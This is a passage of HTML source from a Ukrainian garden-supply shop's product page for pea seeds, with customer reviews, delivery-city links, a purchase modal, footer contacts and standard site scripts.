                                    alt="Сприятливі та несприятливі дні для садових робіт у лютому - Agro-Market"
                                    title="Місячний посівний календар на лютий 2024 року. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>44530</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/lunar_calendar/lunnyy_posevnoy_kalendar_na_fevral_2024/" class="news-title">Лунный посевной календарь на февраль 2024</a>
                <div class="desc_blog">
                    <p>Какими садовыми работами можно заниматься в феврале по Лунному календарю.</p>
                </div>
		    </div>
			  </div>
	  <span class="slider-prev-2"></span>
	  <span class="slider-next-2"></span>
	</div>
  </section>
                <div class="podpiska subform">
    <div class="form">
        <p class="ss-title">ПОДПИШИСЬ НА РАССЫЛКУ</p>
        <p class="ss-desc">Акции, подарки, скидки, распродажа</p>
        <div class="rlsub"></div>
        <input type="email" placeholder="Ваш email">
        <div class="flex">
            <button style="cursor:pointer;">подписаться</button>
            <div class="oferta">
                <div class="check-orange checked">

                </div>
                <input type="hidden" checked>
                <div class="agree">Я <a href="/oferta/">соглашаюсь</a> на обработку персональных данных</div>
            </div>
        </div>
    </div>
    <div class="img">
        <img class="lazy" data-original="//file.agro-market.net/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test/img/podpiska.png" alt="">
    </div>
</div>

            </div>
        </div>
    </div>
    <div style="clear: both;"></div>
    <div class="comment">
            <div class="title">Мнение наших клиентов о работе магазина        <span class="new-comment bx-popup" data-url="newcommentshop.php" data-title="Оставить новый отзыв">
            <span class="svg"></span>
            Написать отзыв</span></div>
<div class="jo-comments">
    <div class="lcom lcomshop">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>            <div class="div"><span class='count'>16350 отзывов</span> <span class='rate-count'>(общий рейтинг: 4.7)</span></div>
        </div>
        <ul class="comts">
                            <li class="item">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Г</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                                                        <span>Галина</span>
                                </span>
                                <span class="date">
                                    01.11.2025                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Доброго дня, отримали замовлення троянд, дуже задоволені, вдячні за гарне обслуговування                             </div>
                                                                                </div>
                    </div>
                                    </li>
                            <li class="item">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">L</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                                                        <span>Liudmyla </span>
                                </span>
                                <span class="date">
                                    30.10.2025                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Інтернет магазин дуже до вподоби ❤️подобається все і товари і обслуговування ❤️                            </div>
                                                                                </div>
                    </div>
                                    </li>
                            <li class="item">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">С</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                                                        <span>Світлана Ткачова </span>
                                </span>
                                <span class="date">
                                    23.10.2025                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Нарешті серед безліч компаній, які рекламують себе як постачальники саджанців, насіння та ін., знайшла дійсно достойну, і це Agro-market! Було потрачено багато часу і коштів, і нервів перш як я вийшла на цю компанію. Я дуже задоволена. Саджанці гарні і неушкоджені. Товар запакований ідеально. Люди,які працюють в Агро-маркеті - фахівці високого рівня. 
Я щиро бажаю компанії і надалі успішно зростати і розвиватись, і радувати нас, своїх клієнтів!                            </div>
                                                                                </div>
                    </div>
                                    </li>
                            <li class="item">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">O</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                                                        <span>Olena</span>
                                </span>
                                <span class="date">
                                    16.10.2025                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Щира подяка за високий рівень сервісу! Саджанці бузку маленькі, але живі, з листочками. Наче малята. Як лагідно й дбайливо упаковані рослинка! Земля в горщиках волога. А слова на упаковці зворушили. Видно, що рослини для компанії - це щось ціннісне й важливе. Кожен горщик не просто підписаний, а з фотографією рослини. Вау! Здивували. Сподіваюсь, що кущі бузку розростуться і будуть радувати своїм цвітом.                             </div>
                                                                                </div>
                    </div>
                                    </li>
                            <li class="item">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Л</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                                                        <span>Любов</span>
                                </span>
                                <span class="date">
                                    16.10.2025                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Мій улюблений сайт.Постійно роблю замовлення. Трішкі дорожче ніж на інших сайтах, але я впевнена, що не буде пересортиці.Маю на жаль поганий досвід  при замовленнях на інших сайтах (приходить казна що). Зараз замовила саджанці персика.Дерева прийшли чудові, дбайливо упаковані.Доставка швидка.Дякую Вашому  колективу.                            </div>
                                                                                </div>
                    </div>
                                    </li>
                            <li class="item">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Н</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                                                        <span>Наталія </span>
                                </span>
                                <span class="date">
                                    12.10.2025                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Компанія «Агро-Маркет» — справді чудова! Завжди задоволена якістю товарів і сервісом.
Єдине побажання — будь ласка, зменшіть кількість телефонних дзвінків із додатковими пропозиціями. Іноді це створює відчуття нав’язливості, як на заправках, де постійно пропонують щось непотрібне. Розумію, що це частина роботи, але через це деякі клієнти можуть відчувати дискомфорт та з часом просто припинити замовляти у Вас продукцію.
Буду вдячна, якщо ви переглянете цей підхід — адже решта функцій у вас на високому рівні!                            </div>
                                                                                </div>
                    </div>
                                    </li>
                    </ul>
                            <span class="all_comments"><a href="/comments/">Смотреть все отзывы (16350)</a></span>
        
    </div>
</div>
    </div>
    <section class="video_new col-md-12">
            <div class="col-md-12"><p><a class="v-title" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A"><span class="">Больше видео вы можете увидеть на нашем youtube канале </span><span class="s-link">Смотреть все</span></a></p></div><div class="v-element-list video" id="video_slider"></div>
        
        </section>
    <div class="col-md-12">
        <div class="journal-menu">
            <div class="journal">
    <a class="journal-link" href="/journal/" title="Электронный журнал">
        <p class="name">Электронный журнал</p>
        <img class="journal-img" loading="lazy" width="283" height="400" fetchpriority="low" src="//file.agro-market.net/images/journal.jpg" alt="">
    </a>
</div>
            <div class="layer-bottom">
                <noindex
        class="list-link w80">Доставка во все города и села Украины, в том числе:</noindex>
<div class="list-link w80">
    <span class="rg_towns_text">Семена в городах:</span>
            <span>
                  <a href="/seeds/delivery-to-kiev/">Киев</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-kharkov/">Харьков</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-odessa/">Одесса</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-dnipro/">Днепр</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-zaporozhye/">Запорожье</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-cherkassy/">Черкассы</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-kherson/">Херсон</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-lvov/">Львов</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-vinnitsa/">Винница</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-krivoy_rog/">Кривой Рог</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-lutsk/">Луцк</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-nikolaev/">Николаев</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-nikopol/">Никополь</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-rovno/">Ровно</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-summi/">Сумы</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-chmelnitsky/">Хмельницкий</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-chernigov/">Чернигов</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>
<div class="list-link w80">
    <span class="rg_towns_text">Саженцы в городах:</span>
            <span>
                  <a href="/saenz/delivery-to-kiev/">Киев</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-kharkov/">Харьков</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-odessa/">Одесса</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-dnipro/">Днепр</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-zaporozhye/">Запорожье</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-cherkassy/">Черкассы</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-vinnitsa/">Винница</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-nikolaev/">Николаев</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-nikopol/">Никополь</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-chernovci/">Черновцы</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-krivoy_rog/">Кривой Рог</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-kremenchug/">Кременчуг</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-lvov/">Львов</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-cherson/">Херсон</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-chernigov/">Чернигов</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>                <div class="jline"></div>
                    <div class="list-link w80">
                                <span><a href="/news/">Блог</a></span>
                                        <span><a href="/about/">О нас</a></span>
                                        <span><a href="/contacts/">Контакты</a></span>
                                        <span><a href="/guarantee/">Гарантия</a></span>
                                        <span><a href="/payments-and-deliveries/">Оплата и доставка</a></span>
                                        <span><a href="/comments/">Отзывы</a></span>
                                        <span><a href="/program-loyalnost/">Клуб "LUX"</a></span>
                                        <span><a href="/secret-sales/">Подписка на скидки</a></span>
                                        <span><a href="/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">Дарим 100 грн</a></span>
                                        <span><a href="/kartal/">Средства защиты Kartal</a></span>
                                        <span><a href="/faq/">Помощь</a></span>
                                        <span><a href="/how-to-order/">Как сделать заказ?</a></span>
                                        <span><a href="/predzakaz/">Предзаказ</a></span>
                                        <span><a href="/hot/postavchikam/">Поставщикам</a></span>
                                        <span><a href="/catalog/cat/193/">Оптовый прайс</a></span>
                                        <span><a href="/brands/">Бренды</a></span>
                    </div>
            </div>
        </div>
    </div>
    <!--    -->    <!--    <div class="jline"></div>-->
    <!--    -->    <div class="bottom-mobile">
        <div class="price">
            <span class="name">Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г</span>
            <div class="price-block">
                <span>Цена</span>
                                                        <span class="old-price">17.32</span>
                
                                    <span class="current-price sale-price"><span>16.45</span> грн</span>
                            </div>
        </div>
        <div class="btn-bue">
                            <div class="hidden-buy">
                    <span>Купить</span>
                    <div class="buy-spinner"></div>
                </div>
                <div class="show buy-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this); return false;" data-detail="1" data-id="1106" data-price="16.45" data-cf-modified-ecd4a80bc92cfdc58b337353-="">
                    <span>Купить</span>
                </div>
                    </div>
    </div>
    
                <!--Admintad Retag-->

                                    <div class="modalBg" style="display: none;"></div>
<div id="modalWindow" style="display: none;">
    <div class="modal-title"><span class="text">Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г</span><div class="closer"></div></div>
    <div class="modal-wrapper">
    <div class="modal-slider">
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ecd4a80bc92cfdc58b337353-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/1c8/345_483_1/mnav1ut963zrcnw0wwxhlxy6yilffqaf.jpeg"
                             width="341"
                             height="483"
                             title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ecd4a80bc92cfdc58b337353-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/comments_product/3e3/345_483_1/3e3eaf2781fbef79a371fd9177ae2056.jpg"
                             width="345"
                             height="422"
                             title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/lYJWiIm2Ifg?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/lYJWiIm2Ifg.jpg"
                             width="382"
                             height="215"
                             alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                             title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/TqM7iXLUjqU?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/TqM7iXLUjqU.jpg"
                             width="382"
                             height="215"
                             alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                             title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                             width="382"
                             height="215"
                             alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                             title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                             width="382"
                             height="215"
                             alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                             title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                        loading="lazy">
                    </div>
                            </div>
            </div>
    <div class="modal-footer">
        <div class="modal-price  center">
                            <span class="old-price"><s>17.32 грн</s></span>
                                        <span class="current-price  yellow">
                            <big>
                                <span>16.45</span></big> грн</span>
                <span class="hide">16.45</span>
                    </div>

        <div class="quantity-block">
            <div class="minus forbonus" data-id="1106">-</div>
            <input type="number"
                   value="1"
                   name="quantity_element"
                   class="quantity_element"
                   data-id="1106"
                                    data-max="9999999"
                                >
            <div class="plus forbonus" data-id="1106">+</div>
        </div>
        <div class="buy-btn" data-id="1106" data-price="16.45" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-ecd4a80bc92cfdc58b337353-="">
            Купить        </div>
    </div>
    </div>
</div>
        
</div>
<div style="clear: both;"></div>
</div>
</div>
<a style="clear: both;" target="_blank" class="app-row" href="https://play.google.com/store/apps/details?id=com.divcode.agromarket">
    <div class="app-content">
        <div class="div">
        <div class="app-text">Загружайте Agromarket</div>
            <div>Сделайте первый заказ и получите <b>+200 грн бонусов!</b></div>
            <div class="app-image">
                <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/play_ua.jpg" alt="Agromarket" width="130" height="39">
            </div>
        </div>

        <div class="div w75">
            <img src='/local/templates/agro2024/img/qr-code_100.avif' decoding="async" loading="lazy" alt="Сканируйте QR-код">
            <div>Сканируйте QR-код</div>
        </div>

        <div class="app-image-d">
            <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/app-d.png" width="218" height="174" alt="Agromarket">
        </div>
    </div>
</a><footer id="footer" class="wrapper footer">
        <div class="top-block">
    <div class="footer-logo">
        <a href="/">
            <img  src="//file.agro-market.net/local/templates/agro2024/img/new/logo-bottom.png" loading="lazy" alt="Agro-Market" title="Agro-Market" width="164" height="49"/>
        </a>
    </div>
        <div itemscope itemtype="http://schema.org/Organization" class="footer-center-info">
        <span itemprop="name" style="display: none;">Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net</span>
                <div class="footer-phone-number">
            <p id="phone-namber_icon"></p>
            <div class="footer-phone-info">
                Звоните с 09:00 до 18:00 (без выходных)<div>
    <a href="tel:0443334912" class="telcall" itemprop="telephone">0 (44) 333-49-12</a>,
    <a href="tel:0931701555" class="telcall" itemprop="telephone">0 (93) 170-15-55</a>,<br>
    <a href="tel:0487081058" class="telcall" itemprop="telephone">0 (48) 708-10-58</a>,
    <a class="ph-soc viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="ph-soc telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"></a>
</div>
            </div>
        </div>
        <div class="footer-adress"  itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
            <p id="adress_icon"></p>
            <div class="footer-adress-info">
                <p><strong>Магазин «Семена, Все для сада и огорода»</strong></p>
                <p><span itemprop="addressLocality">Украина, г. Одесса</span>, <span itemprop="streetAddress">ул.Привозная, 14</span><strong> <a href="/contacts/#map" target="_blank">На карте</a></strong>
</p>
            </div>
        </div>
            </div>
    <div class="footer-rating">
                <a href="/comments/">
            <div class="rate inFooter">
                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                <div class="text">
                    <span class="rate-sp">4.7</span> <span class="rev">16350  отзывов</span>
                </div>
            </div>
        </a>
    </div>
</div>

    <div class="bottom-block">
        <div class="cont">
            <div class="list-link">
                <span><a href="/franchise/">Франшиза</a></span>
                <span><a href="/news/">Блог</a></span>
                <span><a href="/about/">О нас</a></span>
                <span><a href="/contacts/">Контакты</a></span>
                <span><a href="/journal/">Электронный журнал</a></span>
                <span><a href="/how-to-order/">Как сделать заказ</a></span>
            </div>
            <div class="delivery">
    <div class="delivery-info">
        <noindex>
            <b>Доставка по всей Украине:</b>
        </noindex>
        <br>
    </div>
    <div class="method">
        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/d/np.png" alt="" width="267" height="40">
        </a>

        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='meesr' loading="lazy" src="/local/templates/agro2024/img/new/meest.svg" alt="" width="40" height="40">
        </a>

        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='upost' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/new/poshta.png" alt="" width="154" height="40">
        </a>

    </div>
</div>

            <div class="pay-accept">
    <p>Варианты онлайн оплаты: </p>
    <a class="pay-accept-img" target="_blank" href="/payments-and-deliveries/">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/visa.png" width="97" height="62">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/Mastercard_gray.png" width="60" height="37">
    </a>
    <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

</div>        </div>
    </div>
</footer>
<div style="clear: both;"></div>
<div class="copytight">
    <div>Agromarket.Copyright © 2013-2025. Все права защищены</div>
</div>
</div>

    <div id="totop"></div>
</div>

<div class="cover_chat">
    <div class="chat_sub">
        <div class="closer"></div>
        <ul>
            <li>
                <a href="https://m.me/agromarket.net" target="_blank">
                    <span class="facebook icon"></span>
                    Фейсбук
                </a></li>
            <li>
                <a href="https://t.me/Agromarketchat_bot" target="_blank">
                    <span class="telegram icon"></span>
                    Телеграм
                </a></li>

            <li><a href="viber://pa?chatURI=agromarketchat" target="_blank">
                    <span class="viber icon"></span>
                    Вайбер
                </a></li>
            <li>
                <a href="https://www.instagram.com/agro_market_ua/" target="_blank">
                    <span class="instagram icon"></span>
                    Інстаграм
                </a></li>
            <li><a rel="noindex" href="javascript:void(0)" class="jivochat">
                    <span class="chat-comments icon"></span>
                    Онлайн чат</a></li>
        </ul>
    </div>
    <div class="chat">
        <div class="text">ЧАТ</div>
        <img class="arrow" src="//file.agro-market.net/local/templates/agro2024/include/footer/chat2/arrow.png" alt="">
    </div>
</div>
<!--Esputnik-->

<!--End Esputnik-->
<div class="promo-cover cover_promo">
    <div class="promo-cover__subscription">
        <script id="promo_sub_tpl" type="text/html">
            <div class="promo-subscription__closer"></div>
            <div class="promo-subscription__title">
                <p>ОТРИМАЙТЕ</p>
                <p class="promo-subscription__title-text--yellow">МІНУС 450<span class="promo-subscription__title-text--small-note">грн</span></p>
                <p class="promo-subscription__title-text--extra-small-note">НА ПЕРШЕ ЗАМОВЛЕННЯ</p>
            </div>
            <div class="promo-subscription__text-wrapper">
                <div class="promo-subscription__form">
                    <div class="promo-subscription__form-result"></div>
                    <input type="text" id="promo_email" name="email" placeholder="ВАШ EMAIL" autocomplete="email">
                    <span class="promo-subscription__form-button" onclick="promoSubs()">ОТРИМАТИ</span>
                </div>
                <div class="promo-subscription__success-message">
                    <p>ВІДПРАВИЛИ<br/>ВАМ ЛИСТ ЗІ</p>
                    <p class="promo-subscription__success-message-text--yellow">ЗНИЖКОЮ 450<span class="promo-subscription__title-text--small-note">грн*</span></p>
                    <p class="promo-subscription__title-text--extra-small-note"><span>*</span> НА ПЕРШЕ ЗАМОВЛЕННЯ<br/>ВІД 900 ГРН ЗАСТОСУЄТЬСЯ<br/>ЗНИЖКА ДО 50%</p>
                </div>
            </div>
        </script>
    </div>
    <div class="promo">
        <div class="promo__text-block">
            <p>ВАШ КОД</p>
            <p class="promo__text-value--yellow">НА 450<span class="promo-subscription__title-text--small-note">грн</span></p>
        </div>
        <img class="promo__arrow" src="//file.agro-market.net/local/templates/agro2024/components/avgust16/banner/subscr/images/arrow.png" alt="">
    </div>
</div>
<style>
    .buy-btn:after {
        content: "В КОРЗИНЕ";
    }
</style>
<div class="mobileBottomMenu">
            <a href="/"  class="m-menu ">
            <i class="m"></i>
            <span>
                Главная                    </span>
        </a>
                <a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; mMenu.showHide()" class="m-menu " data-cf-modified-ecd4a80bc92cfdc58b337353-="">
            <i class="ct"></i>
            <span>
                Каталог                    </span>
        </a>
                <a href="/personal/order/make/"  class="m-menu ">
            <i class="cz"></i>
            <span>
                Корзина                    </span>
        </a>
                <a href="/actions/"  class="m-menu ">
            <i class="s"></i>
            <span>
                Акции                    </span>
        </a>
                <a href="/catalog/cat/novinki/"  class="m-menu ">
            <i class="n"></i>
            <span>
                Новинки                    </span>
        </a>
        </div>

        <script type="ecd4a80bc92cfdc58b337353-text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="ecd4a80bc92cfdc58b337353-text/javascript" src="/bitrix/js/main/core/core.js?1681494808260438"></script><script type="ecd4a80bc92cfdc58b337353-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/'});</script><script type="ecd4a80bc92cfdc58b337353-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main/kernel_main_v1.js?1762319051221059"></script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17623190451253"></script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js?1600405014196311"></script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript" src="/bitrix/js/main/core/core_ls.js?147626762910430"></script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?162560185916871"></script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?162560189161026"></script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/agro2024/components/joostafer/elements.list/.default/script.js','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test/script.js','/bitrix/components/avgust16/favorites/templates/.default/script.js','/bitrix/components/avgust16/fasovka/templates/.default/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new/script.js','/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js','/bitrix/components/joostafer/elements.list/templates/video_new/script.js','/local/js/plugin/lux_modal/modal.min.js','/include/lux_subscribe/lux_checker.js','/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js','/local/templates/agro2024/js/head.min.js','/local/templates/agro2024/js/buy_tools.min_new.js','/local/templates/agro2024/js/plugins/jquery.min.js','/local/templates/agro2024/js/plugins/jquery.cookie.min.js','/local/templates/agro2024/js/fancybox_mod/fancy_.js','/local/templates/agro2024/js/ga4_tools.js','/local/templates/agro2024/js/src/imask.js','/local/templates/agro2024/js/plugins/sessions.js','/local/templates/agro2024/js/slick.min.js','/local/templates/agro2024/include/header/service_menu/service_menu.js','/include/search/search.min.js','/local/components/joostafer/basket.small/templates/new/script.js','/local/components/avgust16/green_menu/templates/102025/script.js','/local/templates/agro2024/components/d